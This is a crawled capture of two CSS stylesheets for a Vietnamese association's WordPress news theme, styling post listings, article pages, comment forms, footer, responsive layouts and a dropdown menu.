    width: 100%;
    height: 2em;
    padding-top: 0.3em;

}
.post-featured .heading a{
    font-family: "OpenSansB";
    color:#fff;

}
.post-featured p{
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 102;
   background: #DA0410;
    color: #fff;
    float:left;
}
.post-featured ul,
.post-item ul{
    margin: 0; padding: 0;
}
.post-featured ul li,
.post-item ul li{
    margin: 0 0 3px 0; padding: 0;
    list-style: none;
}
.post-featured ul li:last-child,
.post-item ul li:last-child{
    margin-bottom: 0;
}
.post-featured ul li a,
.post-item ul li a{
    color: #777777;
    font-size: 12px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 3px no-repeat;
}
.post-item p.summary{
    margin-bottom: 2px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    font-size: 13px;
}
.post-grid{

}
.post-grid .item{
    float: left; 
    margin-bottom: 10px;
    padding-top: 11px;
    width: 176px; 
}
.post-grid .item:first-child{
    border-top: 0px solid #ddd; 
    padding: 0em 1em 0em 0em;

}
.post-grid .item figure{
    width: 100%; height: auto;
    margin-bottom: 10px;
}
.post-grid .item figure img {width:100%;}
.post-grid .item .heading{
    margin: 0;
    padding: 0;
    text-align: justify;
}
.post-grid .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    color: #333;
    font-weight: bold;
    line-height: 18px;
}
/*** danh sach ***/
.content .cat-title{
    margin-bottom: 15px;
}
.content .cat-title span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
    font-family: "GiaDinhB";
    font-size: 25px;
    text-transform: uppercase;
    text-decoration: none;
}
.post-cat{
    width: 576px; float: left;
}
.post-cat figure{
    display: inline-block;
    width: 576px; height: 310px;
    margin: 0 0 10px 0;
}
.post-cat figure img{
    width: 576px; height: 310px;
}
.post-cat .heading{
    font-size: 20px; line-height: 24px;
    margin-bottom: 7px;
}
.post-cat .heading a{
    font-size: 18px;
    font-family: "OpenSansSB";
}
.post-cat p{
    font-size: 13px;
    margin-bottom: 10px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
}
.post-list{
    width: 175px; float: right;
}
.post-list .item{
    border-top: 1px solid #f2f2f2;
    padding: 10px 0;
}
.post-list .item:first-child{
    border: none; padding-top: 0;
}
.post-list .item .heading{
    line-height: 18px;
    margin: 0;
    text-align: justify;
}
.post-list .item .heading a,
.post-list-image .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans"; */
    font-weight: normal;
}
.post-list-image{
    display: inline-block;
    width: 100%;
}
.post-list-image .item{
    width: 24%;
    float: left;
    margin-left: 1.33%;
}
.post-list-image .item:first-child{
    margin-left: 0%;
}
.post-list-image .item figure{
    display: inline-block;
    width: 100%;
    float: left;
    margin-bottom: 5px;
}
.post-list-image .item figure img{
    width: 100%;
}

.post-list .item:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail .sub_title{
    font-family: Arial;
    font-size: 26px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;
    color: #df0024;  
}
.news-detail .title{
    font-family: Arial;
    font-size: 28px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;  
}
.news-detail .info{
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    font-family: Arial;
    font-size: 12px;
    float: left;
    color: #999;
    width: 100%;
    padding: 7px 0 2px;
    margin-bottom: 10px;
}
.addthis_toolbox.addthis_default_style {
    float: right;
}
.news-detail .summary img {
    margin-right: 5px;
}
.news-detail .summary h2{
    font-size: 14px; 
    line-height: 20px;
    margin-bottom: 10px;
    text-align: justify;
}
.news-detail .summary:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail #post-image{
    margin: 0;
}
.news-detail #post-image figcaption{
    text-align: center;
    padding-top: 5px;
    margin: 0;
}
.news-detail #post-image img{
    width: 100%;
    max-height: 350px;
}
.news-detail .releases{
    margin: 0; padding: 0;
    margin-top: 10px;
}
.news-detail .releases li{
    margin: 0; padding: 2px 0 2px 12px;
    list-style: none;
    background: url(../images/li.png) left center no-repeat;
}
.news-detail .releases li a{
    color: #555;
    font-size: 12px;
}
.news-detail .description{
    padding-top: 10px;
    font-size: 14px;
    line-height: 18px;
}
.news-detail .description p,
.news-detail .description span{
    line-height: 22px;
}
.news-detail .pullout{
	background: url(../images/bg-nhay.png) no-repeat 0px 3px;
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 40px;
    padding-bottom: 0.1875rem;
    background-color: #fff;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: bold;
	color: #333;
}
.news-detail .smallbox {
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 5px;
    padding-bottom: 0.1875rem;
    background-color: #fce5fa;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: 300;
	color: #333;
	background: #fce5fa;
}
.news-detail .pullout img{
    width: 100%;
    height: auto;
}
.news-detail .description table td{
    border: 1px solid;
}
.news-detail .description .box_bg{
    background: #9fcde2;
    border: 1px solid #333;
}
.news-detail .description a {
    color: #0c97d2;
    text-decoration: none;
}
.news-detail .tags{
    line-height: 25px;
    padding: 12px 0;
}
.news-detail .tags a,
.news-detail .tags span{
    display: inline-block;
    line-height: 25px;
    padding: 0 7px;
    background-color: #dedede;
    color: #777;
}
.news-detail .tags span{
    background: #dedede url(../images/tags.png) 6px 6px no-repeat;
    padding-left: 25px;
    font-size: 12px;
}
.news-detail .comment_form_title_send{
    color: #333;
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 8px;
}
.news-detail .content-comments {
    background: #f5f5f5;
    padding: 8px;
    margin-bottom: 10px;
}
.news-detail input#name,
.news-detail input#email {
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    width: 49%;
    float: left;
    margin-bottom: 10px;
    padding: 7px 10px;
}
.news-detail input#email {
    float: right;
}

.news-detail textarea#text {
    width: 100%;
    padding: 5px;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    height: 90px !important;
}
.news-detail #submitbt{
    background: #df0024;
    padding: 5px 10px;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    margin-top: 10px;
    border-radius: 5px;
    text-decoration: none;
}
.news-detail .label_error{
    color: red;
    margin-top: 10px;
}
.news-detail .comment-title{
    background: #f5f5f5;
    padding: 8px 10px;
    color: #df0024;
    font-size: 13px;
    font-family: "OpenSansSB";
    font-weight: normal;
}
.news-detail .comment-item{
    border-bottom: 1px solid #e1e1e1;
    padding: 8px 10px;
}
.news-detail .comment-item .comment-name{
    color: #0098d8;
    font-size: 13px;
    font-family: "OpenSansB";
    font-weight: normal;
    margin-bottom: 5px;
}
.news-detail .comment-item .comment_content{
    color: #333;
    font-size: 13px;
    font-family: "OpenSans";
}
.news-detail .comment-log{
    margin-bottom: 5px;
}
.news-detail .comment-log span,
.news-detail .comment-log img{
    color: #333;
    font-size: 13px;
    font-weight: bold;
    margin-right: 8px;
}

.news-detail audio {
    width: 100%;
    margin: auto;
    display: block;
}
.news-other{
    padding-top: 10px;
}
.news-other .no-title {
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.news-other .no-title span {
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family: "GiaDinhB";
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.news-other .no-thumb{
    margin-right: -1.5%;
}
.news-other .no-thumb:after,
.news-other .no-list:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.no-thumb .item{
    width: 31.83%; float: left;
    margin-right: 1.5%;
    margin-bottom: 10px;
}
.no-thumb .item figure{
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.no-thumb .item figure img{
    width: 100%;
}
.no-thumb .item .heading{
    height: 36px; line-height: 18px;
    font-size: 12px; font-weight: normal;
    overflow: hidden;
    margin-bottom: 10px;
}
.no-list{
    border-top: 1px solid #ededed;
    padding-top: 10px;
}
.no-list .item{
    width: 50%; float: left;
}
.no-list .item .heading{
    line-height: 18px;
    font-size: 12px; font-weight: normal;
    margin-bottom: 10px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 6px no-repeat;
}
.no-list .item:nth-child(2n-1) {
    padding-right: 27px;
}

.web-pagination{
    height: 35px;
    margin: 10px 0;
    text-align: left;
}
.web-pagination font,
.web-pagination a{
    background-color: #e3e1e2;
    display: inline-block;
    height: 26px; width: 26px;
    margin-right: 5px;
    border-radius: 17px;
    line-height: 28px;
    font-family: Arial; 
    font-size: 13px;
    color: #555;
    text-align: center;
}
.web-pagination a img{
    padding: 8px 0;
}
.web-pagination font.current{
    background-color: #df0024;
    color: #fff;
}
.sidebar{
    width: 300px;
    float: right;
}
#footer-nav{
    border-top: 1px solid #dcdcdc;
    height: 34px;
    background: url(../images/footer-nav.jpg);
}
#footer-nav ul,
#footer-nav ul li{
    display: block;
    margin: 0; padding: 0;
    list-style: none;
}
#footer-nav ul li{
    float: left;
    font-family:"Myriad Pro"; font-size: 16px;
    text-transform: uppercase;
    padding-top: 6px;
}
#footer-nav ul li a{
    height: 22px; line-height: 22px; 
    color: #333333;
    padding: 0 15px;
    border-left: 1px solid #cdcdcd;
}
#footer-nav ul li a:hover{
    color: #ea4444;
    text-decoration: none;
}
#footer-nav ul li:first-child a{
    padding-left: 0;
    border-left: none;
}
footer{
    background: #f5f5f5;
    padding: 15px 0;
}
footer p{
    margin: 0;
}
footer .footer-menu{
    float: left;
    width: 775px;
}
footer .footer-menu ul,
footer .footer-menu ul li{
    margin: 0; 
    padding: 0;
    list-style: none;
    display: block;
}
footer .footer-menu ul{
    float: left;
    width: 33.33%;
}
footer .footer-menu ul li{
    margin-bottom: 5px;
}
footer .footer-menu ul li a{
    font-family:"OpenSansB"; 
    font-size: 14px;
    color: #333;
}
footer .footer-menu ul ul{
    display:none;
}


footer .contact{
    float: right;
    width: 300px;
}
footer .contact p{
    margin-bottom: 8px;
    padding-left: 22px;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .contact p.title{
    padding-left: 0px;
    text-transform: uppercase;
    font-family:"OpenSansB";
    font-size: 14px;
}
footer .contact p.phone{
    background: url(../images/phone.png) left 3px no-repeat;
}
footer .contact p.mail{
    background: url(../images/email.png) left 5px no-repeat;
}
footer .contact p.website{
    background: url(../images/website.png) left 5px no-repeat;
}
footer .contact p a{
    color: #1d327d;
}
footer .contact p:last-child{
    margin-bottom: 0;
}
footer .share{
    float: left;
    margin-top: 5px;
    text-align: left;
}
footer .share .social{
    padding-left: 0px;
}
footer .share .design{
    color: #999999;
}
footer .share .social a{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    text-decoration: none;
}
a#pull{
    display: none;
}
footer .borderke{
    background: url(../images/border-bottom.png) repeat-x scroll center bottom;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
footer .footer-logo{
    background: url(../images/border-right.png) repeat-y scroll right center;
    float: left;
    width: 300px;
}
footer .footer-logo p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .footer-logo p.namebold{
    font-family:"OpenSansB";
}
footer .info{
    float: left;
    width: 480px;
    margin-left: 20px;
}
footer .info p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    margin-bottom: 6px;
}
footer .info p span{
    color: #333;
    font-family:"OpenSansB";
    font-size: 13px;
}
/******* #top *******/
.httt {
    cursor: pointer;
}
.scrollToTop {
    background: url("../images/top.png") no-repeat scroll right 0px;
    bottom: 40px;
    cursor: pointer;
    height: 63px;
    position: fixed;
    width: 42px;
    right: 25px;
    z-index: 60;
}
/* Responsive */
@media all and (max-width: 990px) {
    header .canvas,
    .canvas{
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 655px;
    }
    .canvas .content .block-banner{
        overflow: hidden;
    } 
    .canvas .content .block-banner img{
        max-width: 100%;
    }
    #main-nav ul.block-menu > li > a{
        padding: 0 10px;
    }
    .post-grid .item{
        margin-right: 15px;
    }
    header .canvas .loaderboard{
        width: 700px;
        overflow: hidden;
    }
}
@media all and (max-width: 980px) {
    .post-grid .item{
        margin-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 645px;
    }
    .post-cat{
        width: 420px;
    }
    .post-cat figure,
    .post-cat figure img{
        width: 100%;
        height: auto;
    }
    .no-thumb .item{
        margin-right: 7px;
    }
}
@media all and (max-width: 800px) {
    header .canvas{
        padding: 10px;
    }
    header .canvas .logo{
        width: 100%;
        float: none;
        margin-bottom: 10px;
        text-align: center;
    }
    header .canvas .loaderboard{
        width: 100%;
    }
    header .canvas .loaderboard img{
        max-width: 100%;
    }
    .content .post-grid article {width:100%;}
    .canvas .content-home-right,
    .canvas .content-home-left,
    .canvas .content,
    .canvas .sidebar{
        width: 100%;
        position: relative;
        z-index:0;
    }
    .canvas .sidebar{
        margin-bottom: 10px;
    }
    .sidebar .block-banner{
        text-align: center;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure{
        display: inline-block;
        float: left; margin: 0 15px 0 0;
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure img{
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #footer-nav,
    footer .footer-menu{
        display: none;
    }
    footer{
        border-top: 1px solid #dcdcdc;
    }
    footer .info,
    footer .contact,
    footer .share{
        width: 100%;
        float: none;
        padding: 0;
        text-align: left;
        border: none;
    }
    .post-list{
        width: 345px;
    }
    a#pull{
        background: #ea1d21;
        color: #FFF;
        display: block;
        font-size: 14px;
        height: 40px;
        line-height: 40px;
        position: relative;
        text-decoration: none;
        text-transform: uppercase;
        padding-left: 20px;
    }
    a#pull:after{
        background: url("../images/icon-menu.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
        content: "";
        display: inline-block;
        height: 20px;
        position: absolute;
        right: 15px;
        top: 10px;
        width: 20px;
    }
    #main-nav{
        height: auto;
        position: relative;
    }
    #main-nav .view-nav{display: none;}
    #main-nav .canvas > ul{
        display: none;
        position: absolute;
        left: 0; top: 41px;
        background-color: #ea1d21;
        width: 235px;
        z-index: 10;
    }
    #main-nav .viewmore{
        box-shadow: none;
        padding-top: 40px;
        top: 355px !important;
        z-index: 9 !important;
    }
    #main-nav .viewmore li a{
        font-size: 16px;
        text-transform: uppercase;
        white-space: inherit;
    }
    #main-nav ul.block-menu > li:hover > a{
        color: #fff;
    }
    #main-nav li{
        position: static;
        display: block;
        width: 100%;
        float: none;
        border: none !important;
    }
    #main-nav li:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #main-nav li a{
        border: none;
        display: block;
    }
    #main-nav ul.block-menu > li.home a{
        width: 100%;
        background-position: 15px center !important;
    }
    #main-nav ul.block-menu > li.home.selected a {
        background: url("../images/home.png") no-repeat scroll center center transparent;
    }
    #main-nav ul ul{
        display: none !important;
    }
}
@media all and (max-width: 800px){
    .post-list{
        width: 315px;
        margin-bottom: 10px;
    }
    .canvas .content .block-banner{
        width: 100% !important;
    }
    .content .post-featured,
    .content .post-grid,
    .post-featured figure,
    .post-featured figure img,
    .post-grid .item{
        width: 100%;
        position: relative;
        z-index: 100;
    }
    .content .post-grid{
        margin-bottom: 10px;
    }
    .canvas .sidebar{
        display:none;
    }
}
@media all and (max-width: 640px){
    .block-topics-default ul li,
    .block-topics-default ul{
        display: block !important;
    }
    .post-featured .heading {height:auto;}
    .post-featured p {height:auto;}
    .block-topics-default ul li:first-child a{
        border-left: none !important;
        background: url("../images/li.jpg") no-repeat scroll left center !important;
    }
    #header-nav .hotline{
        display: none;
    }
    .content-home-left .post-grid .item{
        width: 100%;
        border: 0;
    }
    .post-grid .item:after,
    .no-thumb .item:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    .post-grid{
        padding-top: 10px;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        margin-right: 12px;
    }
    .post-list,
    .post-cat,
    .no-thumb .item{
        width: 100%;
    }
    .no-thumb .item figure{
        display: inline-block;
        float: left;
        margin-right: 10px;
    }
    .post-featured figure{
        height: auto;
        margin-bottom: 0;
    }
    .post-featured figure img{
        height: auto;
    }
    .news-detail .description img{
        max-width: 100%;
        height: auto !important;
    }
    .news-detail .summary .info,
    .news-detail .summary .right{
        width: 100%;
        float: none;
    }
    .post-grid-image .item,
    .post-list-image .item {
        width: 48.5%;
        margin-left: 3%;
    }
    .post-grid-image .item:first-child, 
    .post-grid-image .item.img-left0,
    .post-list-image .item:first-child,
    .post-list-image .item.img-left0{
        margin-left: 0;
    }
    .post-grid-image .item figure{
        margin-bottom: 10px;
    }
    .content .post-2col{
        width: 100%;
    }
    .content .content-center{
        display: none;
    }
    footer .footer-logo {
        background: none;
        width: 100%;
        text-align: center;
    }
    footer .info{
        display: none;
    }
    #main-nav ul.block-menu > li > a {color:#fff;}
    #main-nav .viewmore li a {color: #fff;}
}
@media all and (max-width: 480px){
    header .canvas .logo {
        width: 70%;
        margin: 0 auto 10px;
    }
    header .canvas .logo > div{
        width: 100% !important;
    }
    header .canvas .logo img{
        width: 100%;
    }
    .post-featured{
        width: 100%;
    }
    .post-featured figure{
        width: 100%;
        margin-right: 0;
    }
    .post-featured figure img{
        width: 100%;
    }
    .post-grid .item{
        border-top: 1px solid #f2f2f2;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        height: 48px;
        margin: 0 13px 0 0;
        width: 80px;
    }
    .post-grid .item figure img{
        height: 48px;
        width: 80px;
    }
	#form-search{
        display: block;
        width: 100%;
        background: #f5f5f5;
        margin: 0 0 5px;
    }
    .content-home-right #form-search{
        display: none;
    }
    .post-item figure{
        height: 95px;
        width: 158px;
    }
    .post-item figure img{
        height: 95px;
        width: 158px;
    }
    .no-list .item{
        display: block;
        float: none;
        width: 100%;
    }
    .news-detail input#name, 
    .news-detail input#email{
        width: 100%;
    }
    .post-grid-image .heading{
        height: 60px;
        overflow: hidden;
        margin-bottom: 10px;
    }
}
@media all and (max-width: 320px){
    #header-nav .time{
        border-right: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css
body_size: 1450
content:
html{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    overflow-y:scroll;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%
}
*{
    -webkit-box-sizing:inherit;
    -moz-box-sizing:inherit;
    box-sizing:inherit
}

.sf-menu.menu{
    margin:0 0 0 0px;
    padding:0;
    display:table;
    width:100%;
    line-height:1.14286em;
    padding-bottom:26px
}
.sf-menu.menu:before,.sf-menu.menu:after{
    content:" ";
    display:table
}
.sf-menu.menu:after{
    clear:both
}
@media (max-width:979px){
    .sf-menu.menu{
        display:none
    }
}
@media (max-width:659px){
    .sf-menu.menu{
        display:none
    }
}
.sf-accordion.sf-menu.menu{
    padding-bottom:0
}
.sf-menu ul{
    padding-left:0;
    margin:0;
    left:0;
    position:absolute;
    top:-99999em;
    min-width:20em
}
.sf-hidden{
    position:absolute;
    left:-99999em !important;
    top:-99999em !important
}
.sf-menu li{
    display:inline-block;
    vertical-align:middle;
    position:relative
}
.sf-menu li li{
    display:block;
    text-align:left
}
.sf-menu a,.sf-menu span.nolink{
    padding:10px 20px 8px 20px;
    text-decoration:none;
    display:block;    
}
.sf-menu li.sf-depth-1{
    border:1px solid transparent;
    border-top-width:0;
    border-bottom-width:0
}
.sf-menu li.sf-depth-1>a{
    padding:10px 10px;
    max-height:64px;
    padding-bottom:0;
    white-space:nowrap
}
.sf-accordion.sf-menu li.sf-depth-1>a{
    max-height:none;
    padding:10px 10px
}
.sf-menu a.sf-with-ul,.sf-menu span.nolink.sf-with-ul{
    padding-right:35px
}
.sf-menu.rtl a.sf-with-ul,.sf-menu.rtl span.nolink.sf-with-ul{
    padding-left:35px;
    padding-right:10px
}
.sf-menu.sf-navbar a,.sf-menu.sf-navbar span.nolink{
    border:0
}
.sf-menu span.sf-description{
    color:#555555;
    display:block;
    font-size:0.8em;
    line-height:1.5em;
    margin:5px 0 0 5px;
    padding:0
}
.sf-menu.rtl span.sf-description{
    margin:5px 5px 0 0
}
.sf-menu li.sf-depth-1{
    vertical-align:middle;
    height:92px;
    text-align:center
}
.sf-menu li.sf-depth-1.lafarge-megamenu-processed .sf-sub-indicator{
    display:none
}
@media (max-width:979px){
    .sf-menu li.sf-depth-1{
        height:auto
    }
    .sf-menu li.sf-depth-1:not(.lafarge-megamenu-processed){
        text-align:left
    }
}
.sf-menu li li a{
    position:relative
}
.sf-menu li li a:after{
    content:"";
    position:absolute;
    left:20px;
    right:20px;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu a.sf-depth-1:hover,.sf-menu a.sf-depth-1:focus{
    
}
.sf-menu li li a:focus,.sf-menu li li a:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu li li a:focus:after,.sf-menu li li a:hover:after{
    content:normal
}
.sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
    content:normal !important
}
@media (max-width:979px){
    .sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
        content:""
    }
}
.sf-menu li li a{
    background-color:#fff;
    background-color:rgba(255,255,255,0.93)
}
.sf-menu li ul{
    border:1px solid rgba(166,180,171,0.4);
    overflow:visible !important
}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{
    left:-1px;
    top:100%;
    z-index:1
}
ul.sf-main-menu>li>ul{
    margin-top:14px
}
.sf-menu li li:hover>ul,.sf-menu li li.sfHover>ul{
    left:198px;
    top:-1px
}
.sf-menu .sf-sub-indicator{
    position:absolute;
    right:20px;
    top:50%;
    margin-top:-5px;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2486px;
    background-repeat:no-repeat;
    height:10px;
    width:6px
}
.sf-menu a:hover .sf-sub-indicator{
    background-position:0 -2502px
}
.sf-menu .sf-depth-1:hover>.sf-sub-indicator,.sf-menu .sf-depth-1>.sf-sub-indicator{
    background-image:none
}
ul.sf-menu.sf-accordion{
    clear:both;
    padding-top:57px;
    margin-top:20px
}
@media (max-width:659px){
    ul.sf-menu.sf-accordion{
        padding-top:0;
        margin-top:0;
        border-top:1px solid #dadada
    }
}
@media (max-width:979px){
    .scrolled-main-header ul.sf-menu.sf-accordion{
        padding-top:0;
        border-top:1px solid #bababa
    }
}
ul.sf-menu.sf-accordion,ul.sf-menu.sf-accordion ul,ul.sf-menu.sf-accordion li{
    display:table;
    width:100%;
    margin:0;
    background-color:#fff
}
.sf-menu.sf-accordion a{
    padding-left:30px
}
@media (max-width:979px){
    .sf-menu.sf-accordion a{
        padding-left:5px
    }
}
.sf-menu.sf-accordion ul a{
    margin-left:30px
}
.sf-menu.sf-accordion ul a+ul{
    padding-left:30px
}
.sf-menu.sf-accordion a{
    font-size:1.14286em;
    font-weight:normal
}
.sf-menu.sf-accordion a br{
    display:none
}
.sf-menu.sf-accordion a.menuparent{
    position:relative;
    overflow:hidden
}
.sf-menu.sf-accordion a.menuparent>span{
    content:"";
    position:absolute;
    right:0.75em;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2560px;
    background-repeat:no-repeat;
    height:36px;
    width:36px;
    top:50%;
    margin-top:-18px
}
.sf-menu.sf-accordion li.sf-depth-3 ul li:not(.sf-clone-parent){
    display:none
}
.sf-menu.sf-accordion .sf-clone-parent a:before{
    content:normal
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent>span{
    background-position:0 -2518px
}
ul.sf-menu.sf-accordion.sf-expanded,ul.sf-menu.sf-accordion li.sf-expanded>ul{
    left:auto !important;
    top:auto !important;
    position:relative
}
.sf-menu.sf-accordion ul{
    border-left:0
}
.sf-menu.sf-accordion li a{
    background:none
}
.sf-menu.sf-accordion a.sf-depth-1{
    border:0
}
.sf-menu.sf-accordion li a:focus,.sf-menu.sf-accordion li a:hover,.sf-menu.sf-accordion a.sf-depth-1:focus,.sf-menu.sf-accordion a.sf-depth-1:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion li.sf-depth-1{
    max-width:none
}
.sf-menu.sf-accordion li a:after{
    content:"";
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu.sf-accordion li li a:after{
    left:20px;
    right:20px
}
